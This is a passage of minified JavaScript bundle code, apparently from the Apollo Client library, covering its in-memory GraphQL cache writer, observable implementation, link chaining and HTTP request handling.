i?n={fieldName:i,from:u>1?s:t}:(n=(0,o.pi)({},i),N.call(n,"from")||(n.from=t)),!1!==globalThis.__DEV__&&void 0===n.from&&!1!==globalThis.__DEV__&&a.kG.warn(7,(0,Z.v)(Array.from(e))),void 0===n.variables&&(n.variables=r),n}function ev(e){return function(t,r){if((0,x.k)(t)||(0,x.k)(r))throw(0,a._K)(8);if((0,D.s)(t)&&(0,D.s)(r)){var n=e.getFieldValue(t,"__typename"),i=e.getFieldValue(r,"__typename");if(n&&i&&n!==i)return r;if((0,g.Yk)(t)&&M(r))return e.merge(t.__ref,r),t;if(M(t)&&(0,g.Yk)(r))return e.merge(t,r.__ref),r;if(M(t)&&M(r))return(0,o.pi)((0,o.pi)({},t),r)}return r}}function em(e,t,r){var n="".concat(t).concat(r),i=e.flavors.get(n);return i||e.flavors.set(n,i=e.clientOnly===t&&e.deferred===r?e:(0,o.pi)((0,o.pi)({},e),{clientOnly:t,deferred:r})),i}var eb=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,n=t.query,i=t.result,s=t.dataId,c=t.variables,l=t.overwrite,f=(0,_.$H)(n),h=new w.w0;c=(0,o.pi)((0,o.pi)({},(0,_.O4)(f)),c);var p=(0,o.pi)((0,o.pi)({store:e,written:Object.create(null),merge:function(e,t){return h.merge(e,t)},variables:c,varString:(0,m.B)(c)},L(n,this.fragments)),{overwrite:!!l,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),d=this.processSelectionSet({result:i||Object.create(null),dataId:s,selectionSet:f.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,g.Yk)(d))throw(0,a._K)(11,i);return p.incomingById.forEach(function(t,n){var i=t.storeObject,o=t.mergeTree,s=t.fieldNodeSet,c=(0,g.kQ)(n);if(o&&o.map.size){var l=r.applyMerges(o,c,i,p);if((0,g.Yk)(l))return;i=l}if(!1!==globalThis.__DEV__&&!p.overwrite){var f=Object.create(null);s.forEach(function(e){e.selectionSet&&(f[e.name.value]=!0)});var h=function(e){var t=o&&o.map.get(e);return Boolean(t&&t.info&&t.info.merge)};Object.keys(i).forEach(function(e){!0!==f[j(e)]||h(e)||function(e,t,r,n){var i=function(e){var t=n.getFieldValue(e,r);return"object"==typeof t&&t},o=i(e);if(o){var s=i(t);if(!(!s||(0,g.Yk)(o)||(0,u.D)(o,s)||Object.keys(o).every(function(e){return void 0!==n.getFieldValue(s,e)}))){var c=n.getFieldValue(e,"__typename")||n.getFieldValue(t,"__typename"),l=j(r),f="".concat(c,".").concat(l);if(!e_.has(f)){e_.add(f);var h=[];(0,x.k)(o)||(0,x.k)(s)||[o,s].forEach(function(e){var t=n.getFieldValue(e,"__typename");"string"!=typeof t||h.includes(t)||h.push(t)}),!1!==globalThis.__DEV__&&a.kG.warn(14,l,c,h.length?"either ensure all objects of type "+h.join(" and ")+" have an ID or a custom merge function, or ":"",f,o,s)}}}}(c,i,e,p.store)})}e.merge(n,i)}),e.retain(d.__ref),d},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,n=e.result,i=e.selectionSet,s=e.context,u=e.mergeTree,c=this.cache.policies,l=Object.create(null),f=r&&c.rootTypenamesById[r]||(0,g.qw)(n,i,s.fragmentMap)||r&&s.store.get(r,"__typename");"string"==typeof f&&(l.__typename=f);var h=function(){var e=ey(arguments,l,s.variables);if((0,g.Yk)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var r=c.readField((0,o.pi)((0,o.pi)({},e),{from:t.storeObject}),s);if(void 0!==r)return r}}return c.readField(e,s)},p=new Set;this.flattenFields(i,n,s,f).forEach(function(e,r){var i,o=n[(0,g.u2)(r)];if(p.add(r),void 0!==o){var s=c.getStoreFieldName({typename:f,fieldName:r.name.value,field:r,variables:e.variables}),d=ek(u,s),y=t.processFieldValue(o,r,r.selectionSet?em(e,!1,!1):e,d),m=void 0;r.selectionSet&&((0,g.Yk)(y)||M(y))&&(m=h("__typename",y));var b=c.getMergeFunction(f,r.name.value,m);b?d.info={field:r,typename:f,merge:b}:eO(u,s),l=e.merge(l,((i={})[s]=y,i))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||v.Gw.added(r)||c.getReadFunction(f,r.name.value)||!1===globalThis.__DEV__||a.kG.error(12,(0,g.u2)(r),n)});try{var d=c.identify(n,{typename:f,selectionSet:i,fragmentMap:s.fragmentMap,storeObject:l,readField:h}),y=d[0],m=d[1];r=r||y,m&&(l=s.merge(l,m))}catch(b){if(!r)throw b}if("string"==typeof r){var k=(0,g.kQ)(r),E=s.written[r]||(s.written[r]=[]);if(E.indexOf(i)>=0||(E.push(i),this.reader&&this.reader.isFresh(n,k,i,s)))return k;var O=s.incomingById.get(r);return O?(O.storeObject=s.merge(O.storeObject,l),O.mergeTree=function e(t,r){if(t===r||!r||eE(r))return t;if(!t||eE(t))return r;var n=t.info&&r.info?(0,o.pi)((0,o.pi)({},t.info),r.info):t.info||r.info,i=t.map.size&&r.map.size,a={info:n,map:i?new Map:t.map.size?t.map:r.map};if(i){var s=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),s.delete(n)}),s.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(O.mergeTree,u),p.forEach(function(e){return O.fieldNodeSet.add(e)})):s.incomingById.set(r,{storeObject:l,mergeTree:eE(u)?void 0:u,fieldNodeSet:p}),k}return l},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,x.k)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,ek(n,o));return eO(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,X.X)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,g.qw)(t,e,r.fragmentMap));var i=new Map,o=this.cache.policies,s=new I.B(!1);return function e(u,l){var f=s.lookup(u,l.clientOnly,l.deferred);f.visited||(f.visited=!0,u.selections.forEach(function(s){if((0,T.LZ)(s,r.variables)){var u=l.clientOnly,f=l.deferred;if(!(u&&f)&&(0,x.O)(s.directives)&&s.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(u=!0),"defer"===t){var n=(0,g.NC)(e,r.variables);n&&!1===n.if||(f=!0)}}),(0,g.My)(s)){var h=i.get(s);h&&(u=u&&h.clientOnly,f=f&&h.deferred),i.set(s,em(r,u,f))}else{var p=(0,c.hi)(s,r.lookupFragment);if(!p&&s.kind===k.h.FRAGMENT_SPREAD)throw(0,a._K)(13,s.name.value);p&&o.fragmentMatches(p,n,t,r.variables)&&e(p.selectionSet,em(r,u,f))}}}))}(e,r),i},e.prototype.applyMerges=function(e,t,r,n,i){var s=this;if(e.map.size&&!(0,g.Yk)(r)){var u,c,l=!(0,x.k)(r)&&((0,g.Yk)(t)||M(t))?t:void 0,f=r;l&&!i&&(i=[(0,g.Yk)(l)?l.__ref:l]);var h=function(e,t){return(0,x.k)(e)?"number"==typeof t?e[t]:void 0:n.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=h(l,t),o=h(f,t);if(void 0!==o){i&&i.push(t);var u=s.applyMerges(e,r,o,n,i);u!==o&&(c=c||new Map).set(t,u),i&&(0,a.kG)(i.pop()===t)}}),c&&(r=(0,x.k)(f)?f.slice(0):(0,o.pi)({},f),c.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,n,i&&(u=n.store).getStorage.apply(u,i)):r},e}(),eg=[];function ek(e,t){var r=e.map;return r.has(t)||r.set(t,eg.pop()||{map:new Map}),r.get(t)}function eE(e){return!e||!(e.info||e.map.size)}function eO(e,t){var r=e.map,n=r.get(t);n&&eE(n)&&(eg.push(n),r.delete(t))}var e_=new Set,ew=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new y.A(v.Gw),n.assumeImmutableResults=!0,n.makeVar=ee.QS,n.txCount=0,n.config=(r=t,(0,O.o)(C,r)),n.addTypename=!!n.config.addTypename,n.policies=new ep({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,o.ZT)(t,e),t.prototype.init=function(){var e=this.data=new B.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.storeWriter=new eb(this,this.storeReader=new H({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:F(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,s.re)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||l.Q["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(K(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,m.B)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,o.pi)((0,o.pi)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(r){if(r instanceof d)return null;throw r}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(N.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,o.pi)((0,o.pi)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,ee._v)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,ee.li)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){m.B.reset(),b.S.reset(),this.addTypenameTransform.resetCache(),null===(t=this.config.fragments)||void 0===t||t.resetCaches();var t,r=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,g.Yk)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(t){!1!==globalThis.__DEV__&&a.kG.warn(t)}},t.prototype.evict=function(e){if(!e.id){if(N.call(e,"id"))return!1;e=(0,o.pi)((0,o.pi)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),m.B.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),(0,ee.li)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,n=e.update,i=e.optimistic,a=void 0===i||i,s=e.removeOptimistic,u=e.onWatchUpdated,c=function(e){var i=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=n(r)}finally{--r.txCount,r.data=i,r.optimisticData=o}},l=new Set;return u&&!this.txCount&&this.broadcastWatches((0,o.pi)((0,o.pi)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,c):!1===a?c(this.data):c(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&l.size?(this.broadcastWatches((0,o.pi)((0,o.pi)({},e),{onWatchUpdated:function(e,t){var r=u.call(this,e,t);return!1!==r&&l.delete(e),r}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=e.lastDiff,n=this.diff(e);(!t||(e.optimistic&&"string"==typeof t.optimistic&&(n.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,n,r)))&&(r&&(0,u.D)(r.result,n.result)||e.callback(e.lastDiff=n,r))},t}(p);!1!==globalThis.__DEV__&&(ew.prototype.getMemoryInternals=h.q4)},133:function(e,t,r){r.d(t,{QS:function(){return c},_v:function(){return u},ab:function(){return i},li:function(){return s}});var n=r(2333),i=new n.g7,o=new WeakMap;function a(e){var t=o.get(e);return t||o.set(e,t={vars:new Set,dep:(0,n.dP)()}),t}function s(e){a(e).vars.forEach(function(t){return t.forgetCache(e)})}function u(e){a(e).vars.forEach(function(t){return t.attachCache(e)})}function c(e){var t=new Set,r=new Set,n=function(s){if(arguments.length>0){if(e!==s){e=s,t.forEach(function(e){a(e).dep.dirty(n),e.broadcastWatches&&e.broadcastWatches()});var u=Array.from(r);r.clear(),u.forEach(function(t){return t(e)})}}else{var c=i.getValue();c&&(o(c),a(c).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var o=n.attachCache=function(e){return t.add(e),a(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}},7837:function(e,t,r){r.d(t,{f:function(){return ez}});var n=r(8420),i=r(6968);function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,r){return t&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var u=function(){return"function"==typeof Symbol},c=function(e){return u()&&Boolean(Symbol[e])},l=function(e){return c(e)?Symbol[e]:"@@"+e};u()&&!c("observable")&&(Symbol.observable=Symbol("observable"));var f=l("iterator"),h=l("observable"),p=l("species");function d(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function y(e){var t=e.constructor;return void 0!==t&&null===(t=t[p])&&(t=void 0),void 0!==t?t:w}function v(e){v.log?v.log(e):setTimeout(function(){throw e})}function m(e){Promise.resolve().then(function(){try{e()}catch(t){v(t)}})}function b(e){var t=e._cleanup;if(void 0!==t){if(e._cleanup=void 0,!t)return;try{if("function"==typeof t)t();else{var r=d(t,"unsubscribe");r&&r.call(t)}}catch(n){v(n)}}}function g(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function k(e,t,r){e._state="running";var n=e._observer;try{var i=d(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(g(e),i)i.call(n,r);else throw r;break;case"complete":g(e),i&&i.call(n)}}catch(o){v(o)}"closed"===e._state?b(e):"running"===e._state&&(e._state="ready")}function E(e,t,r){if("closed"!==e._state){if("buffering"===e._state){e._queue.push({type:t,value:r});return}if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],m(function(){return function(e){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(k(e,t[r].type,t[r].value),"closed"!==e._state);++r);}}(e)});return}k(e,t,r)}}var O=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new _(this);try{this._cleanup=t.call(void 0,r)}catch(n){r.error(n)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(g(this),b(this))},s(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){E(this._subscription,"next",e)},t.error=function(e){E(this._subscription,"error",e)},t.complete=function(){E(this._subscription,"complete")},s(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),w=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var t=e.prototype;return t.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new O(e,this._subscriber)},t.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e){n(TypeError(e+" is not a function"));return}function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(r){n(r),o.unsubscribe()}},error:n,complete:r})})},t.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(y(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(n){return r.error(n)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(y(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(n){return r.error(n)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=y(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(s){return r.error(s)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},t.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=y(this);return new i(function(t){var n,o=0;return function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},t.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=y(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(o){return n.error(o)}var s=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(s);e>=0&&i.splice(e,1),a()}});i.push(s)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},t[h]=function(){return this},e.from=function(t){var r="function"==typeof this?this:e;if(null==t)throw TypeError(t+" is not an object");var n=d(t,h);if(n){var i=n.call(t);if(Object(i)!==i)throw TypeError(i+" is not an object");return i instanceof w&&i.constructor===r?i:new r(function(e){return i.subscribe(e)})}if(c("iterator")&&(n=d(t,f)))return new r(function(e){m(function(){if(!e.closed){for(var r,i=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return o(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(e,t)}}(e))){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(n.call(t));!(r=i()).done;){var a=r.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(t))return new r(function(e){m(function(){if(!e.closed){for(var r=0;r<t.length;++r)if(e.next(t[r]),e.closed)return;e.complete()}})});throw TypeError(t+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){m(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},s(e,null,[{key:p,get:function(){return this}}]),e}();u()&&Object.defineProperty(w,Symbol("extensions"),{value:{symbol:h,hostReportError:v},configurable:!0});var T=r(4565);function S(e,t){return t?t(e):w.of()}function D(e){return"function"==typeof e?new x(e):e}function I(e){return e.request.length<=1}var x=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return w.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(D).reduce(function(e,t){return e.concat(t)})},e.split=function(t,r,n){var i=D(r),o=D(n||new e(S));return Object.assign(new e(I(i)&&I(o)?function(e){return t(e)?i.request(e)||w.of():o.request(e)||w.of()}:function(e,r){return t(e)?i.request(e,r)||w.of():o.request(e,r)||w.of()}),{left:i,right:o})},e.execute=function(e,t){var r,o,a,s;return e.request((a=t.context,(o={variables:(r=function(e){for(var t=["query","operationName","variables","extensions","context"],r=0,n=Object.keys(e);r<n.length;r++){var o=n[r];if(0>t.indexOf(o))throw(0,i._K)(43,o)}return e}(t)).variables||{},extensions:r.extensions||{},operationName:r.operationName,query:r.query}).operationName||(o.operationName="string"!=typeof o.query?(0,T.rY)(o.query)||void 0:""),s=(0,n.pi)({},a),Object.defineProperty(o,"setContext",{enumerable:!1,value:function(e){s="function"==typeof e?(0,n.pi)((0,n.pi)({},s),e(s)):(0,n.pi)((0,n.pi)({},s),e)}}),Object.defineProperty(o,"getContext",{enumerable:!1,value:function(){return(0,n.pi)({},s)}}),o))||w.of()},e.concat=function(t,r){var n=D(t);if(I(n))return!1!==globalThis.__DEV__&&i.kG.warn(35,n),n;var o=D(r);return Object.assign(new e(I(o)?function(e){return n.request(e,function(e){return o.request(e)||w.of()})||w.of()}:function(e,t){return n.request(e,function(e){return o.request(e,t)||w.of()})||w.of()}),{left:n,right:o})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(S)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,t){throw(0,i._K)(36)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}(),N=x.execute,A=r(2486),R=r(5649),C=function(e,t){var r;try{r=JSON.stringify(e)}catch(o){var n=(0,i._K)(39,t,o.message);throw n.parseError=o,n}return r},F=r(7532);function P(e){var t={next:function(){return e.read()}};return F.DN&&(t[Symbol.asyncIterator]=function(){return this}),t}var j=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n},M=r(8997),L=r(8467),q=r(3910),Q=r(8202);function V(e){return"incremental"in e}function B(e,t){var r=e,n=new Q.w0;return V(t)&&(0,q.O)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],s=isNaN(+a)?{}:[];s[a]=t,t=s}r=n.merge(r,t)}),r}var U=Object.prototype.hasOwnProperty;function z(e,t){e.status>=300&&j(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(n){var r=n;throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var G=function(e){if(!e&&"undefined"==typeof fetch)throw(0,i._K)(37)},W=r(2714),Y={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},K=function(e,t){return t(e)};function J(e){return new w(function(t){t.error(e)})}var $=r(2562),H=r(9281),X=(0,i.wY)(function(){return fetch}),Z=function(e){void 0===e&&(e={});var t=e.uri,r=void 0===t?"/graphql":t,o=e.fetch,a=e.print,s=void 0===a?K:a,u=e.includeExtensions,c=e.preserveHeaderCase,l=e.useGETForQueries,f=e.includeUnusedVariables,h=void 0!==f&&f,p=(0,n._T)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&G(o||X);var d={http:{includeExtensions:u,preserveHeaderCase:c},options:p.fetchOptions,credentials:p.credentials,headers:p.headers};return new x(function(e){var t,a,u,c,f,p,y,v,m=(t=e,a=r,t.getContext().uri||("function"==typeof a?a(t):a||"/graphql")),b=e.getContext(),g={};if(b.clientAwareness){var k=b.clientAwareness,E=k.name,O=k.version;E&&(g["apollographql-client-name"]=E),O&&(g["apollographql-client-version"]=O)}var _=(0,n.pi)((0,n.pi)({},g),b.headers),S={http:b.http,options:b.fetchOptions,credentials:b.credentials,headers:_};if((0,R.FS)(["client"],e.query)){var D=(0,H.ob)(e.query);if(!D)return J(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=D}var I=function(e,t){for(var r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];var o={},a={};r.forEach(function(e){o=(0,n.pi)((0,n.pi)((0,n.pi)({},o),e.options),{headers:(0,n.pi)((0,n.pi)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),a=(0,n.pi)((0,n.pi)({},a),e.http)}),o.headers&&(o.headers=function(e,t){if(!t){var r=Object.create(null);return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n=Object.create(null);Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i=Object.create(null);return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(o.headers,a.preserveHeaderCase));var s=e.operationName,u=e.extensions,c=e.variables,l=e.query,f={operationName:s,variables:c};return a.includeExtensions&&(f.extensions=u),a.includeQuery&&(f.query=t(l,W.S)),{options:o,body:f}}(e,s,Y,d,S),x=I.options,N=I.body;N.variables&&!h&&(N.variables=(u=N.variables,c=e.query,f=(0,n.pi)({},u),p=new Set(Object.keys(u)),(0,$.Vn)(c,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&p.delete(e.name.value)}}),p.forEach(function(e){delete f[e]}),f)),x.signal||"undefined"==typeof AbortController||(v=new AbortController,x.signal=v.signal);var A="OperationDefinition"===(y=(0,T.p$)(e.query)).kind&&"subscription"===y.operation,q=(0,R.FS)(["defer"],e.query);if(l&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(x.method="GET"),q||A){x.headers=x.headers||{};var Q="multipart/mixed;";A&&q&&!1!==globalThis.__DEV__&&i.kG.warn(38),A?Q+="boundary=graphql;subscriptionSpec=1.0,application/json":q&&(Q+="deferSpec=20220824,application/json"),x.headers.accept=Q}if("GET"===x.method){var V=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=C(t.variables,"Variables map")}catch(o){return{parseError:o}}n("variables",i)}if(t.extensions){var a=void 0;try{a=C(t.extensions,"Extensions map")}catch(s){return{parseError:s}}n("extensions",a)}var u="",c=e,l=e.indexOf("#");-1!==l&&(u=e.substr(l),c=e.substr(0,l));var f=-1===c.indexOf("?")?"?":"&";return{newURI:c+f+r.join("&")+u}}(m,N),B=V.newURI,G=V.parseError;if(G)return J(G);m=B}else try{x.body=C(N,"Payload")}catch(K){return J(K)}return new w(function(t){var r=o||(0,i.wY)(function(){return fetch})||X,a=t.next.bind(t);return r(m,x).then(function(t){e.setContext({response:t});var r,i=null===(r=t.headers)||void 0===r?void 0:r.get("content-type");return null!==i&&/^multipart\/mixed/i.test(i)?function(e,t){return(0,n.mG)(this,void 0,void 0,function(){var r,i,o,a,s,u,c,l,f,h,p,d,y,v,m,b,g,k,E,O,_,w,T;return(0,n.Jh)(this,function(S){switch(S.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");r=new TextDecoder("utf-8"),i=null===(T=e.headers)||void 0===T?void 0:T.get("content-type"),o="boundary=",a=(null==i?void 0:i.includes(o))?null==i?void 0:i.substring((null==i?void 0:i.indexOf(o))+o.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",s="\r\n--".concat(a),u="",c=function(e){var t,r,n,i,o,a,s=e;if(e.body&&(s=e.body),t=s,F.DN&&t[Symbol.asyncIterator])return n=s[Symbol.asyncIterator](),(r={next:function(){return n.next()}})[Symbol.asyncIterator]=function(){return this},r;if(s.getReader)return P(s.getReader());if(s.stream)return P(s.stream().getReader());if(s.arrayBuffer)return i=s.arrayBuffer(),o=!1,a={next:function(){return o?Promise.resolve({value:void 0,done:!0}):(o=!0,new Promise(function(e,t){i.then(function(t){e({value:t,done:!1})}).catch(t)}))}},F.DN&&(a[Symbol.asyncIterator]=function(){return this}),a;if(s.pipe)return function(e){var t=null,r=null,n=!1,i=[],o=[];function 